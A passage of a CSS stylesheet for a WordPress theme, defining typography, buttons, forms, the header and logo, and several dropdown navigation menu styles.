    src: url('fonts/Novecentowide-DemiBold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/Novecentowide-DemiBold-webfont.woff') format('woff'),
         url('fonts/Novecentowide-DemiBold-webfont.ttf') format('truetype'),
         url('fonts/Novecentowide-DemiBold-webfont.svg#NovecentowideLightBold') format('svg');
    font-weight: normal;
    font-style: normal;
}	
		
		

/* #Basic Styles
================================================== */
	body {
		font: 13px/22px 'Open Sans', arial, sans-serif;
		color: #555;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		-webkit-text-size-adjust: 100%;
		background: #f6f6f6 url('../../images/main_bgr.png');
 }

/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		color: #333;
		font-family: "NovecentowideLightBold", arial, serif;
		font-weight: normal; 
	}
/*	h2 strong, h3 strong { color: #07bee5; font-weight: normal; } */
  h3 strong { color: #07bee5; font-weight: normal; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 34px; line-height: 44px; margin-bottom: 14px;}
	h2 { font-size: 24px; line-height: 32px; margin-bottom: 10px; }
	h3 { font-size: 18px; line-height: 26px; margin-bottom: 8px; margin-top: 20px; }
	h4 { font-size: 16px; line-height: 24px; margin-bottom: 8px; margin-top: 20px; }
	h5 { font-size: 15px; line-height: 21px; margin-bottom: 10px; margin-top: 6px;}
	h6 { font-size: 14px; line-height: 21px; }
	.subheader { color: #777; }
	
	/* Top of page heading */
	.twelve.columns > h3:first-child, .twelve.columns > h4:first-child, .twelve.columns > h5:first-child {
		margin-top: 0;
	} 

	p { margin: 0 0 12px 0; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px; color: #777;  }

	em { font-style: italic; }
	strong { font-weight: 600; }
	small { font-size: 80%; }

/*	Blockquotes  */
	blockquote, blockquote p { font-size: 16px; line-height: 26px; color: #777; font-style: italic; }
	blockquote { margin: 0 0 20px; padding: 9px 20px 0 19px; border-left: 4px solid #07bee5; }
	blockquote cite { display: block; font-size: 12px; margin-top: 12px; color: #999; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #555; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }


/* #Links
================================================== */
	a, a:visited { color: #444; outline: 0; text-decoration: none;
		
		-webkit-transition: color 0.2s linear;
		-moz-transition: color 0.2s linear;
		-ms-transition: color 0.2s linear;
		-o-transition: color 0.2s linear;
		transition: color 0.2s linear;			
	}
	a:hover, a:focus { color: #07bee5; }
	a.colored, a:visited.colored { color: #07bee5; }
	a:hover.colored, a:focus.colored { color: #444; }
	p a, p a:visited { line-height: inherit; }


/* #Lists
================================================== */
	ul, ol { margin-bottom: 20px; }
	ul { /* list-style: none outside;*/ list-style-position: inside; }
	ol { list-style: decimal; }
	ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }
	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 8px 0 5px 30px; }
	ul ul li, ul ol li,
	ol ol li, ol ul li { margin-bottom: 6px; }
	li { line-height: 1.5em; margin-bottom: 6px; }
	ul.large li { line-height: 21px; }
	li p { line-height: 21px; }

/* #Images
================================================== */

    img		{ max-width: 100%; height: auto; border-radius: 3px; }
	
	img.scale-with-grid {
		max-width: 100%;
		height: auto; }
	.frame-scale-with-grid {
		max-width: 100%; }

	#map_canvas { width:100%; height: 400px; }
	#map_canvas img{ max-width: none;}


/* #Forms
================================================== */

	form {
		margin-bottom: 20px; }
	fieldset {
		margin-bottom: 20px; }
	input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
		border: 1px solid #ddd;
		padding: 6px 4px;
		outline: none;
		-moz-border-radius: 2px;
		-webkit-border-radius: 2px;
		border-radius: 2px;
		font: 13px Arial, sans-serif;
		color: #777;
		margin: 0;
		width: 210px;
		max-width: 100%;
		display: block;
		margin-bottom: 20px;
		background: #fff;
		
		-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05);
		-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05);
		box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05);
}

	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="email"]:focus,
	textarea:focus {
		border: 1px solid #c5c5c5;
 		color: #444;}
	textarea {
		min-height: 60px; }
	label,
	legend {
		display: block;
		font-weight: bold;
		font-size: 13px;  }
	input[type="checkbox"] {
		display: inline; }
	label span,
	legend span {
		font-weight: normal;
		font-size: 13px;
		color: #444; }

/* #Misc
================================================== */
	.remove-bottom { margin-bottom: 0 !important; }
	.half-bottom { margin-bottom: 10px !important; }
	.add-bottom { margin-bottom: 20px !important; }
	


/* #Buttons
================================================== */

.button, a.button,
	button,
	input[type="submit"],
	input[type="reset"],
	input[type="button"] {
	
		font-family: NovecentowideLightBold;
		border-style: solid;

		border-width: 0;
		-moz-border-radius: 30px;
		-webkit-border-radius: 30px;
		border-radius: 30px;
		
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-repeat: repeat-x;
		color: white;
		text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
		background-color: #444;
		text-decoration: none;
		font-size: 17px;
		line-height: 17px;
		font-weight: 400;

		display: inline-block;
		cursor: pointer;
		padding: 12px 28px;
		
		-webkit-transition: all 0.2s linear;
		-moz-transition: all 0.2s linear;
		-ms-transition: all 0.2s linear;
		-o-transition: all 0.2s linear;
		transition: all 0.2s linear;
}



.button:hover, a:hover.button,
	button:hover,
	input[type="submit"]:hover,
	input[type="reset"]:hover,
	input[type="button"]:hover {

		background-color: #07bee5;
	  
	  }

.button:active,
	button:active,
	input[type="submit"]:active,
	input[type="reset"]:active,
	input[type="button"]:active {
		
		background-color: #444;
		
		}

	.button.full-width,
	button.full-width,
	input[type="submit"].full-width,
	input[type="reset"].full-width,
	input[type="button"].full-width {
		width: 100%;
		padding-left: 0 !important;
		padding-right: 0 !important;
		text-align: center; }

	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner,
	input::-moz-focus-inner {
    border: 0;
    padding: 0;
	}
	/* Fix Chrome border outline */
	button:focus,
	input:focus {
    outline: none;
	}


.button_pale, a.button_pale{
	color: #444;
	background-color: #f8f8f8;
	text-shadow: none;
}	
a:hover.button_pale{
	color: #fff;
	background-color: #444;
}

.button_pale.bordered{
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.18);
		border-width: 1px;
	}

.rev_slider_wrapper .button.button_pale, .rev_slider_wrapper a.button.button.button_pale{
	color: #444;
	text-shadow: none;
}

.rev_slider_wrapper a.button.button_pale:hover {
	color: #fff;
	background-color: #444;
}



input.button_hilite, a.button_hilite, .button_hilite{
	background-color: #07bee5;
}	
input.button_hilite:hover, a:hover.button_hilite, .button_hilite{
	background-color: #444;
}

.rev_slider_wrapper .button.button_hilite, .rev_slider_wrapper .button.button_hilite:hover {
	color: white;
}

.tp-caption a:hover { color: #07bee5; }

/* Custom Predefined Buttons */

input.button_green, a.button_green, .button_green{
		background-color: #aad400;
		color: #fff !important;
		text-transform: uppercase;
		position: relative;
}
input.button_green:hover, a.button_green:hover, .button_green:hover {
	/*	background-color: #c5e312 !important;*/
		background-color: #444 !important;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.12) rgba(0, 0, 0, 0.17);
}

.button_green.bordered{
/*		box-shadow: 0 1px 1px 0px rgba(255, 255, 255, 0.3) inset, 0 0;*/
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.14) rgba(0, 0, 0, 0.2);
		border-width: 1px;
	}
.button_green.bordered:hover{
/*		box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 0;*/
}
.button.shadowed:after {  
		content: '';
		position: absolute;
		border: 4px solid rgba(0, 0, 0, 0.1);
		left: -4px;
		top: -4px;
		width: 100%;
		height: 100%;
		border-radius: 30px;
}  
.button.white_shadowed:after {  
		content: '';
		position: absolute;
		border: 4px solid rgba(256, 256, 256, 0.4);
		left: -4px;
		top: -4px;
		width: 100%;
		height: 100%;
		border-radius: 30px;
} 
.button.bordered.white_shadowed{
		border-color: rgba(0, 0, 0, 0.4) rgba(0, 0, 0, 0.5) rgba(0, 0, 0, 0.6);
	}

input.button_blue, a.button_blue, .button_blue{
		background-color: #07bee5;
		color: #fff !important;
		text-transform: uppercase;
		position: relative;
}
input.button_blue:hover, a.button_blue:hover, .button_blue:hover {
		background-color: #444 !important;
		border-color: rgba(0, 0, 0, 0.08) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.2);
}

.button_blue.bordered {
		border-width: 1px;	
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.18) rgba(0, 0, 0, 0.23);
}



input.button_orange, a.button_orange, .button_orange{
		background-color: #fea700;
		background-image: -moz-linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-image: -ms-linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-image: -o-linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-image: -webkit-linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-image: linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-repeat: repeat-x;
		color: #fff !important;
		text-transform: uppercase;
		position: relative;
}
input.button_orange:hover, a.button_orange:hover, .button_orange:hover {
		background-color: #444 !important;			
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		border-color: rgba(0, 0, 0, 0.08) rgba(0, 0, 0, 0.18) rgba(0, 0, 0, 0.22);
}

.button_orange.bordered{
/*		box-shadow: 0 1px 1px 0px rgba(255, 255, 255, 0.3) inset, 0 0;*/
		border-color: rgba(0, 0, 0, 0.08) rgba(0, 0, 0, 0.11) rgba(0, 0, 0, 0.13);
		border-width: 1px;
	}
	

/* Slider orange button */
.rev_slider input.button_orange, .rev_slider  a.button_orange, .rev_slider  .button_orange{
		background-image: -moz-linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		background-image: -ms-linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		background-image: -o-linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		background-image: -webkit-linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		background-image: linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		padding: 15px 35px;
}
.rev_slider .button_orange.bordered{
		box-shadow: 0 1px 1px 0px rgba(255, 255, 255, 0.4) inset, 0 0;
}
.rev_slider  input.button_orange:hover, .rev_slider  a.button_orange:hover, .rev_slider  .button_orange:hover {
		background-color: #ffd972 !important;
}


/* Custom Predefined Buttons :: END */



p a.button, p a:visited.button {
	line-height: 15px;
}

.button.small_button, button.small_button, a.small_button,
	input[type="submit"].small_button,
	input[type="reset"].small_button,
	input[type="button"].small_button {
		
		font-size: 15px;
		padding: 10px 22px;
		line-height: 16px;
}

.button.tiny_button, button.tiny_button, a.tiny_button,
	input[type="submit"].tiny_button,
	input[type="reset"].tiny_button,
	input[type="button"].tiny_button {
		
		font-size: 13px;
		padding: 8px 17px;
		line-height: 16px;
}

.savita_button i.icon {
	font-size: 1.1em;
	margin: 0px 0.6em 0 -0.2em !important;
	top: 0.15em;
	position: relative;
}
.button .shortcode_icon {
	margin: 0px 10px 0 -2px;	
}
.button.small_button .shortcode_icon {
	margin: 0px 6px 0 -1px;	
}
.button.tiny_button .shortcode_icon {
	margin: 0px 4px 0 0px;	
}   
.button i.icon {
	font-size: 1.1em;
	margin: 0px 4px 0 -2px;
	top: 0.15em;
	position: relative;
}

.button.regular_text {
	font-weight: 600;
	font-family: inherit; 
	text-transform: initial;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-shadow: none!important;
}
.button.regular_text.tiny_button, button.regular_text.tiny_button, a.tiny_button.regular_text{
	font-size: 14px;
	padding: 8px 16px;
}



/* Default WP styles */
.entry-content img {
	margin: 0 0 1.5em 0;
	}
.alignleft, img.alignleft {
	margin-right: 1.5em;
	display: inline;
	float: left;
	}
.alignright, img.alignright {
	margin-left: 1.5em;
	display: inline;
	float: right;
	}
.aligncenter, img.aligncenter {
	margin-right: auto;
	margin-left: auto;
	display: block;
	clear: both;
	}
.alignnone, img.alignnone {
}
.wp-caption {
	margin-bottom: 1.5em;
	text-align: center;
	padding-top: 5px;
	}
.wp-caption img {
	border: 0 none;
	padding: 0;
	margin: 0;
	}
.wp-caption p.wp-caption-text {
	line-height: 1.5;
	font-size: 10px;
	margin: 0;
	}
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
	}
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
	}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
	}
.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	border: 1px solid #f1f1f1!important;
	padding: 4px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
}
.gallery-caption {
	font-style: italic;
}

.sticky {}
.bypostauthor {}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

.form-allowed-tags { display: none;}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 20px 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}

/* Default WP styles :: END */


/* Post/Portfolio specific elements */
.post_description ul{
	margin-bottom: 20px;
}
.post_description h1{
	margin-top: 20px;
	font-size: 24px;
	line-height: 30px;
}
.post_description h2{
	margin-top: 16px;
	font-size: 21px;
	line-height: 27px;
}
.post_description h3{
	margin-top: 14px;
	margin-bottom: 12px;
	font-size: 18px;
	line-height: 24px;
}
.post_description h4{
	margin-top: 10px;
	font-size: 16px;
	line-height: 21px;
}
.post_description h5{
	margin-top: 10px;	
	font-size: 15px;
	line-height: 20px;
}
.post_description p{
	margin: 0 0 12px;
}

blockquote, .post_description blockquote{
	background: #f7f7f7;
	padding: 20px 28px 23px;
	margin: 30px 0px;
}
blockquote p, .post_description blockquote p{
	font-family: 'Droid Serif', arial, sans-serif;
	font-style: italic;
	background: #f7f7f7;
	margin: 0;
}


/* Header */
#header {
	position: fixed;
	display: block;
	top: 0px;
	left: 0px;
	right: 0px;
	background: #fff;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	z-index: 10000;
	
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
	}

#header.scrolled {
	background: rgba(255,255,255,0.97);
	-webkit-transition: all 0.7s ease-out;
	-moz-transition: all 0.7s ease-out;
	-ms-transition: all 0.7s ease-out;
	-o-transition: all 0.7s ease-out;
	transition: all 0.7s ease-out;	
}
#header.mobile_non_responsive_option { 
	position: relative; 
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}

#header.scrolled.has_subheader {
	top: -41px;
}

#header.scrolled #desktop-menu .menu-main-menu > ul > li > a {
	line-height: 62px;
}

#logo{
	float: left;
}
#logo h1{
	font-size: 30px;
	font-weight: 600;
	letter-spacing: -1px;
	color: #666;
	font-family: "Open Sans",arial;
	line-height: inherit;
	margin-bottom: 0;
	margin-top: 14px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	min-height: 58px;
}
#header.scrolled #logo h1{
	margin-top: 6px;	
}

.tagline {
	font-size: 13px;
	font-weight: normal;
	line-height: 14px;
	color: #AAA;
	letter-spacing: 0px;
	margin-top: 2px;
}

#logo .logo_img {
	height: 92px;
	display: table-cell;
	vertical-align: middle;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	font-size: 0px;
	line-height: 0px;
}


#header.has_subheader #logo .logo_img {
    height: 70px;
    padding-top: 15px;
    padding-bottom: 15px;

}

/*
#header.scrolled #logo .logo_img {
	height: 72px;
}
  */  
  
  
#logo img{
	max-height: 100%;
	width:  auto;
}



.block_header  #logo{
	float: none;
	text-align: center;
}
.block_header #logo .logo_img {
	display: block;
	margin: 20px auto 0;
}
.block_header #menu{
	float: none;
	text-align: center;
}
.block_header #desktop-menu .menu-main-menu > ul {
	display: inline-block;
	margin-bottom: -8px;
}
.block_header #desktop-menu .menu-main-menu ul li{
	text-align: left;
	}
	
	
#header.scrolled .block_header  #logo{
	float: left;
	text-align: left;
}
#header.scrolled .block_header #logo .logo_img {
	display: table-cell;
	margin: 0;
}
#header.scrolled .block_header #menu{
	float: right;
	text-align: left;
}
#header.scrolled .block_header #desktop-menu .menu-main-menu > ul {
	display: block;
	margin-bottom: 0;
}	
	
/* Custom Header :: END */



/* Rev slider Loader */
.tp-loader , .tp-loader.spinner0{
	background: #fff url(../../images/loader.gif) no-repeat center center;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}



/* #Main Navigation
================================================== */

/* menu */
#menu-holder {
	background: #fff;
	position:relative;
}
#desktop-menu .menu-main-menu {
	float: right;
	position:relative;
	padding: 0px;
	font-family: 'NovecentowideLightBold', arial, sans-serif;
	font-weight: 600;
	font-size: 14px;
	
	-webkit-transition: right 0.3s ease-out;
	-moz-transition: right 0.3s ease-out;
	-ms-transition: right 0.3s ease-out;
	-o-transition: right 0.3s ease-out;
	transition: right 0.3s ease-out;
}

#desktop-menu .menu-main-menu a{
	text-transform: uppercase;
	text-decoration: none;
	color: #444;
	font-weight: 400;
}
#desktop-menu .menu-main-menu .sub-menu a {
	text-transform: initial;	
}

#desktop-menu .menu-main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#desktop-menu .menu-main-menu ul li {
	margin-bottom: 0;
}
#desktop-menu .menu-main-menu > ul > li {
	position: relative;
	float: left;
/*	z-index: 1015;*/
	padding: 0px;	
}
#desktop-menu .menu-main-menu > ul > li:hover {
}
#desktop-menu .menu-main-menu > ul > li > a {
	line-height: 82px;
	text-decoration: none;
	display: block;
	padding: 8px 16px 0px 16px;
	margin-left: 2px;
	margin-right: 2px;
	z-index: 6;
	position: relative;
	
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	transition: all 0.1s linear;
	border-bottom: 2px solid transparent;
}

#header.has_subheader #desktop-menu .menu-main-menu > ul > li > a {
	line-height: 62px;
}

#desktop-menu .menu-main-menu > ul > li > a {
	-webkit-transition: line-height 0.3s ease-out;
	-moz-transition: line-height 0.3s ease-out;
	-ms-transition: line-height 0.3s ease-out;
	-o-transition: line-height 0.3s ease-out;
	transition: line-height 0.3s ease-out;
}

#desktop-menu .menu-main-menu > ul > li:hover > a{
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	border-bottom: 2px solid #07bee5;
} 

#desktop-menu .menu-main-menu > ul > li.current_page_item > a {
} 

#desktop-menu .menu-main-menu > ul > li:hover > a.no_border {
	border-bottom: 2px solid transparent;
}

#desktop-menu .menu-main-menu > ul > li > a > span {
	padding: 0px 0px 0px 14px;
	background: url('../../images/plus_tiny.png') right center no-repeat;
}

#desktop-menu .menu-main-menu > ul > li > div {
	display: none;
	position: absolute;
	left: 2px;
	top: 100%;
	z-index: 1020;
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	background:#FFFFFF;	
	background: rgba(255,255,255,0.97);
	opacity: 1;
}

/* Arrow */
.nav_arrow {
	position: absolute;
	display: none;
	left: 28px;
	z-index: 1022;
	bottom: 0;
}

.nav_arrow:after, .nav_arrow:before {
	bottom: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.nav_arrow:after {
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: #ffffff;
	border-width: 5px;
	left: 50%;
	margin-left: -5px;
}
.nav_arrow:before {
	border-color: rgba(0, 0, 0, 0);
	border-bottom-color: #D9D9D9;
	border-bottom-color: rgba(0, 0, 0, 0.1);
	border-width: 6px;
	left: 50%;
	margin-left: -6px;
}
#desktop-menu .menu-main-menu ul li.active .nav_arrow {
	display: block;
}
/* Arrow :: END */

#desktop-menu .menu-main-menu > ul > li > ul {
	display: none;	
}

#desktop-menu .menu-main-menu > ul > li > div > ul {
	display: table-cell;	
}
#desktop-menu .menu-main-menu > ul > li ul + ul {
	padding-left: 20px;
}

#desktop-menu .menu-main-menu > ul > li ul > li {
	position:relative;
}

#desktop-menu .menu-main-menu > ul > li ul > li > a {
	padding: 6px 15px 6px;
	margin: 0;
	color: #222;
	display: block;
	white-space: nowrap;
	min-width: 150px;
	font-size: 12px;
	
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

#desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	background: url('../../images/arrow_left_tiny_dark.png') -20px center no-repeat;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;	
}
#desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
	background: url('../../images/arrow_left_tiny_dark.png') left center no-repeat;
	padding-left: 12px;
}
#desktop-menu .menu-main-menu > ul > li ul > li > a.last_submenu_item{
	padding: 6px 15px 6px;
	background: none;		
}
#desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	text-decoration: none;
}
#desktop-menu .menu-main-menu > ul > li > div > ul > li > a {
	color: #444;
}


.sub_menu_parent > span > span:after{
	content: '\e6d4';
	font-family: 'icomoon';
	font-size: 12px;
	font-weight: normal;
	line-height: 0px;
	margin-left: 8px;
	position: relative;
	top: 1px;
}
#desktop-menu .menu-main-menu > ul > li ul > li > a.sub_menu_parent > span, #desktop-menu .menu-main-menu > ul > li ul > li > a.sub_menu_parent:hover > span {
	background: none!important;
}

/* Light Menu */
.light_menu #desktop-menu .menu-main-menu > ul > li > a.no_border { 
	border-bottom: 2px solid transparent; 
}

.light_menu #desktop-menu .menu-main-menu > ul > li > div {
	background: #fff;
	background: rgba(255,255,255,0.97);
	margin-top: 0;
	left: 2px;

	webkit-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	-moz-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	box-shadow: 0px 1px 3px rgba(0,0,0,0.2);
}
.light_menu #desktop-menu .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	border-top: 1px solid rgba(255,255,255,1);
	background: url(../../images/grad.png) center top repeat-x;
	color: #333;   
	
	
	-webkit-transition: all 0.12s ease-out;
	-moz-transition: all 0.12s ease-out;
	-ms-transition: all 0.12s ease-out;
	-o-transition: all 0.12s ease-out;
	transition: all 0.12s ease-out;	
}
/* Light Menu: End */

/* Dark Nav */
.dark_menu #desktop-menu .menu-main-menu > ul > li > a.no_border { 
	border-bottom: none; 
}
.dark_menu #desktop-menu .menu-main-menu > ul > li > div {
    background: url('../../images/menu.png') top left;
	
	webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;	
	opacity: 1;	

	margin-top: 0;
	padding: 3px 0;
	border-top: 2px solid #07bee5;
}
.dark_menu #desktop-menu .menu-main-menu > ul > li > div > ul {
}
.dark_menu #desktop-menu .menu-main-menu > ul > li ul > li > a {
	color: #fff;
	text-shadow: 0px -1px 0px #343a3c;
	background: none;	
	font-family: 'open sans';
	font-size: 13px;
}
.dark_menu #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	background: url('../../images/arrow_left_tiny_dark.png') -20px center no-repeat;
}
.dark_menu #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
	background: url('../../images/arrow_left_tiny_dark.png') left center no-repeat;
}

.dark_menu #desktop-menu .menu-main-menu > ul > li ul > li > a.last_submenu_item{
	background: none;		
}
/* Dark Nav : End */


/* Custom Nav */
.custom_menu #desktop-menu .menu-main-menu > ul > li > a.no_border { 
	border-bottom: none; 
}
.custom_menu #desktop-menu .menu-main-menu > ul > li > div {
    background: url('../../images/menu.png') top left;
    border: none;
    box-shadow: none;
    opacity: 1;	
    
	padding: 3px 0;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;   
	margin-top: 0;
}
.custom_menu #desktop-menu .menu-main-menu > ul > li > div > ul {
    border-top: none;
}
#desktop-menu .menu-main-menu > ul > li ul li {
}
.custom_menu #desktop-menu .menu-main-menu > ul > li ul > li > a {
    color: #fff;
    text-shadow: none;
    background: none;
}
.custom_menu #desktop-menu .menu-main-menu > ul > li ul > li > a.last_submenu_item{
    background: none;
}

.custom_menu #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
    background: none;
}
.custom_menu #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
    background: none;
    padding-left: 0;
}
.custom_menu #desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	background: #07bee5 url('../../images/grad_menu.png') top left repeat-x;
}
/* Custom Nav : End */

/* Custom Nav2 */
.custom_menu2 #desktop-menu .menu-main-menu > ul > li > div {
	padding: 3px 0 2px;
	border-top: 2px solid #07bee5;
	webkit-box-shadow: 0px 2px 4px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 2px 4px 1px rgba(0,0,0,0.1);
	box-shadow: 0px 2px 4px 1px rgba(0, 0, 0, 0.1);
	margin-top: -2px;
}
.custom_menu2 #desktop-menu .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid #f3f3f3;
}
.custom_menu2 #desktop-menu .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}
.custom_menu2 .nav_arrow:after {
	border-bottom-color: #07bee5;
}
.custom_menu2 .nav_arrow:before {
	border-bottom: none;
}
.custom_menu2 .nav_arrow::before {
	border-width: 5px;
}

/* Custom Nav3 */
.custom_menu3 #desktop-menu .menu-main-menu > ul > li > a.no_border { 
	border-bottom: none; 
}
.custom_menu3 #desktop-menu .menu-main-menu > ul > li > div {
	border: 1px solid rgba(0, 0, 0, 0.1);	
	border-top: 2px solid #07bee5;
	webkit-box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.07);
	-moz-box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.07);
	box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.07);
}
.custom_menu3 #desktop-menu .menu-main-menu > ul > li ul > li a {
    border-bottom: 1px solid #f3f3f3;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.custom_menu3 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover {
	background: #f9f9f9;
	background: rgba(0, 0, 0, .06);
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	color: #333;
}
.custom_menu3 #desktop-menu .menu-main-menu > ul > li ul > li > a > span {
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}
.custom_menu3 #desktop-menu .menu-main-menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu3 #desktop-menu .menu-main-menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
